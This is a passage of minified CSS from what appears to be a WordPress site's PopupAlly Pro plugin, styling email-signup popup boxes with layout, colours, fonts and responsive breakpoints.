!important;-moz-box-shadow:none !important;box-shadow:none !important;z-index:999999 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1 .popupally-pro-outer-embedded-1-fluid_abdess {width:280px !important;height:70px !important;background-color:transparent !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-1,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-1{display:block;position:absolute;width:96% !important;height:10% !important;top:0px !important;left:5px !important;background-color:transparent !important;color:#000000 !important;font-family:Lato !important;font-size:10px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;border-width:0px !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:5px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:97px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;opacity:1 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-7,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-7{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:190px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:10px !important;font-weight:700 !important;text-align:center !important;padding-left:0px !important;border-width:1px !important;border-style:outset !important;border-color: !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-8,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-8{display:block;position:absolute;width:96% !important;height:10% !important;top:0px !important;left:5px !important;background-color:transparent !important;color:#000000 !important;font-family:Lato !important;font-size:10px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;border-width:0px !important;}}#popup-box-pro-gfcr-2.popupally-pro-overlay-2-fluid_qemsnqw {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80, 80, 80, 0.5) !important;}#popup-box-pro-gfcr-2.popupally-pro-opened-pro-gfcr-2 {display:block !important;z-index:999999 !important;}#popup-box-pro-gfcr-2 input,#popup-box-pro-gfcr-2 textarea,#popup-embedded-box-pro-gfcr-2 input,#popup-embedded-box-pro-gfcr-2 textarea{	min-width:initial !important;	max-width:none !important;	min-height:initial !important;	max-height:none !important;}.popupally-pro-hoverable-element{	cursor:pointer !important;}.popupally-pro-hoverable-element:hover{	opacity:0.5 !important;}.popupally-pro-top-page-jehjsq-2 {	position:absolute !important;	top:0 !important;	z-index:99999 !important;}.popupally-pro-top-page-follow-jehjsq-2 {	position:fixed !important;	top:0 !important;	z-index:99999 !important;}.popupally-pro-end-page-follow-jehjsq-2 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw{position:absolute !important;}#popup-box-pro-gfcr-2 .popupally-pro-outer-2-fluid_qemsnqw{-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-embedded-2-fluid_qemsnqw {margin:0 auto !important;clear:both !important;}#popup-box-pro-gfcr-2 .popupally-pro-inner-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2 .popupally-pro-inner-2-fluid_qemsnqw{position:relative !important;overflow:visible !important;width:100% !important;height:100% !important;padding:0 !important;margin:0 !important;text-align:center !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;}#popup-box-pro-gfcr-2 .popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-2 .popupally-fluid-content-element{position:absolute;display:block;background-size:contain;background-repeat:no-repeat;width:100px;height:100px;font-family:Georgia, serif;font-size:14px;line-height:20px;text-align:left;font-weight:400;top:0px;left:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:0;border-style:none;border-width:0px;border-color:transparent;border-radius:0px;background-color:transparent;padding:0;margin:0;}#popup-box-pro-gfcr-2 input[type="checkbox"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-2 input[type="checkbox"].popupally-fluid-content-element{-webkit-appearance:checkbox;-moz-appearance:checkbox;}#popup-box-pro-gfcr-2 input[type="text"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-2 input[type="text"].popupally-fluid-content-element,#popup-box-pro-gfcr-2 input[type="email"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-2 input[type="email"].popupally-fluid-content-element{background-color:transparent;border:none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow:none;color:#000000;}#popup-box-pro-gfcr-2 input[type="submit"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-2 input[type="submit"].popupally-fluid-content-element{cursor:pointer !important;-webkit-appearance:none !important;}#popup-box-pro-gfcr-2 input[type="submit"].popupally-fluid-content-element:hover,#popup-embedded-box-pro-gfcr-2 input[type="submit"].popupally-fluid-content-element:hover{opacity:0.5 !important;}#popup-box-pro-gfcr-2 .popupally-pro-outer-2-fluid_qemsnqw .popupally-pro-close{background-image:url('http://www.cassiehoward.com/wp-content/plugins/popupally-pro/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}[svvuyx-redirect-popup],[svvuyx-redirect-url]{cursor:pointer !important;}[svvuyx-redirect-popup]:hover,[svvuyx-redirect-url]:hover{opacity:0.5 !important;}#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw{top:50%;left:50%;margin-top:-212.5px;margin-left:-125px;}#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-full-width-2-fluid_qemsnqw {}#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-full-width-2-fluid_qemsnqw {width:250px !important;height:425px !important;background-color:#FEFEFE !important;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;-moz-box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;z-index:999999 !important;}#popup-box-pro-gfcr-2 .popupally-pro-outer-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2 .popupally-pro-outer-embedded-2-fluid_qemsnqw {width:250px !important;height:425px !important;background-color:#FEFEFE !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-1,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-1{display:block;position:absolute;width:100% !important;height:100% !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:18px !important;text-align:center !important;padding-top:20px !important;border-width:1px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2{display:block;position:absolute;width:100% !important;height:61px !important;top:60px !important;left:0px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-style:normal !important;padding-left:30px !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-webkit-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-ms-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-webkit-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-ms-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3{display:block;position:absolute;width:100% !important;height:61px !important;top:120px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-style:normal !important;padding-left:30px !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-webkit-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-ms-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-webkit-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-ms-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-7,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-7{display:block;position:absolute;width:89% !important;height:89% !important;top:180px !important;left:10px !important;background-image:url(http://www.cassiehoward.com/wp-content/uploads/2015/06/toolkit-desk2-750.png) !important;color:#333333 !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-10,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-10{display:block;position:absolute;width:94% !important;height:44px !important;top:374px !important;left:7px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:16px !important;font-style:normal !important;font-weight:700 !important;text-align:center !important;}@media (max-width:960px) {#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw{top:50%;left:50%;margin-top:-250px;margin-left:-192.5px;}#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-full-width-2-fluid_qemsnqw {}#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-full-width-2-fluid_qemsnqw {width:385px !important;height:500px !important;background-color:#FEFEFE !important;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;-moz-box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;z-index:999999 !important;}#popup-box-pro-gfcr-2 .popupally-pro-outer-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2 .popupally-pro-outer-embedded-2-fluid_qemsnqw {width:385px !important;height:500px !important;background-color:#FEFEFE !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-1,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-1{display:block;position:absolute;width:385px !important;height:53px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:18px !important;text-align:center !important;padding-top:17px !important;border-width:1px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2{display:block;position:absolute;width:385px !important;height:53px !important;top:52px !important;left:0px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-style:normal !important;padding-left:26px !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-webkit-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-ms-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-webkit-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-ms-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3{display:block;position:absolute;width:385px !important;height:53px !important;top:104px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-style:normal !important;padding-left:26px !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-webkit-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-ms-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-webkit-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-ms-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-7,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-7{display:block;position:absolute;width:89% !important;height:89% !important;top:170px !important;left:20px !important;background-image:url(http://www.cassiehoward.com/wp-content/uploads/2015/06/toolkit-desk2-750.png) !important;color:#333333 !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-10,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-10{display:block;position:absolute;width:95% !important;height:45px !important;top:445px !important;left:9px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:16px !important;font-style:normal !important;font-weight:700 !important;text-align:center !important;}}@media (max-width:640px) {#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw{top:50%;left:50%;margin-top:-200px;margin-left:-154px;}#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-full-width-2-fluid_qemsnqw {}#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-full-width-2-fluid_qemsnqw {width:308px !important;height:400px !important;background-color:#FEFEFE !important;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;-moz-box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;z-index:999999 !important;}#popup-box-pro-gfcr-2 .popupally-pro-outer-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2 .popupally-pro-outer-embedded-2-fluid_qemsnqw {width:308px !important;height:400px !important;background-color:#FEFEFE !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-1,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-1{display:block;position:absolute;width:308px !important;height:42px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:20px !important;text-align:center !important;padding-top:12px !important;border-width:1px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2{display:block;position:absolute;width:308px !important;height:42px !important;top:41px !important;left:0px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-style:normal !important;padding-left:16px !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-webkit-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-ms-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-webkit-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-ms-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3{display:block;position:absolute;width:308px !important;height:42px !important;top:82px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-style:normal !important;padding-left:16px !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-webkit-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-ms-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-webkit-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-ms-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-7,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-7{display:block;position:absolute;width:89% !important;height:89% !important;top:135px !important;left:20px !important;background-image:url(http://www.cassiehoward.com/wp-content/uploads/2015/06/toolkit-desk2-750.png) !important;color:#333333 !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-10,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-10{display:block;position:absolute;width:95% !important;height:36px !important;top:355px !important;left:7px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:16px !important;font-style:normal !important;font-weight:700 !important;text-align:center !important;}}@media (max-width:480px) {#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw{top:50%;left:50%;margin-top:-182px;margin-left:-140px;}#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-full-width-2-fluid_qemsnqw {}#popup-box-pro-gfcr-2 .popupally-pro-outer-full-width-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2.popupally-pro-outer-full-width-2-fluid_qemsnqw {width:280px !important;height:364px !important;background-color:#FEFEFE !important;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;-moz-box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;box-shadow:0 5px 10px rgba(0,0,0,0.5) !important;z-index:999999 !important;}#popup-box-pro-gfcr-2 .popupally-pro-outer-2-fluid_qemsnqw,#popup-embedded-box-pro-gfcr-2 .popupally-pro-outer-embedded-2-fluid_qemsnqw {width:280px !important;height:364px !important;background-color:#FEFEFE !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-1,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-1{display:block;position:absolute;width:280px !important;height:38px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:18px !important;text-align:center !important;padding-top:10px !important;border-width:1px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2{display:block;position:absolute;width:280px !important;height:38px !important;top:37px !important;left:0px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-style:normal !important;padding-left:15px !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-webkit-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-ms-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-webkit-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2::-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-2:-ms-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3{display:block;position:absolute;width:280px !important;height:38px !important;top:74px !important;color:#333333 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-style:normal !important;padding-left:15px !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-webkit-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-moz-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-ms-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-webkit-input-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3::-moz-placeholder{color:#333333 !important;}#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-3:-ms-input-placeholder{color:#333333 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-7,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-7{display:block;position:absolute;width:89% !important;height:89% !important;top:125px !important;left:15px !important;background-image:url(http://www.cassiehoward.com/wp-content/uploads/2015/06/toolkit-desk2-750.png) !important;color:#333333 !important;border-width:0px !important;border-style:solid !important;border-color:#000000 !important;}#popup-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-10,#popup-embedded-box-pro-gfcr-2 #popupally-fluid-2-fluid_qemsnqw-10{display:block;position:absolute;width:95% !important;height:33px !important;top:324px !important;left:7px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:16px !important;font-style:normal !important;font-weight:700 !important;text-align:center !important;}}#popup-box-pro-gfcr-3.popupally-pro-overlay-vtgjid-3 {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80, 80, 80, 0.5) !important;}#popup-box-pro-gfcr-3.popupally-pro-opened-pro-gfcr-3 {display:block !important;z-index:999999 !important;}#popup-box-pro-gfcr-3 input,#popup-embedded-box-pro-gfcr-3 input{	min-width:initial !important;	max-width:none !important;	min-height:initial !important;	max-height:none !important;}#popup-box-pro-gfcr-3 .popupally-pro-outer-vtgjid-3, #popup-embedded-box-pro-gfcr-3.popupally-pro-outer-embedded-vtgjid-3{width:250px !important;height:370px !important;}.popupally-pro-top-page-jehjsq-3 {	position:absolute !important;	top:0 !important;	z-index:99999 !important;}.popupally-pro-top-page-follow-jehjsq-3 {	position:fixed !important;	top:0 !important;	z-index:99999 !important;}.popupally-pro-end-page-follow-jehjsq-3 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-pro-gfcr-3 .popupally-pro-outer-vtgjid-3,#popup-embedded-box-pro-gfcr-3.popupally-pro-outer-embedded-vtgjid-3{background-color:#FFFFFF !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;}#popup-box-pro-gfcr-3 .popupally-pro-outer-vtgjid-3{position:absolute !important;top:50%;left:50%;margin-top:-185px;margin-left:-125px;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px 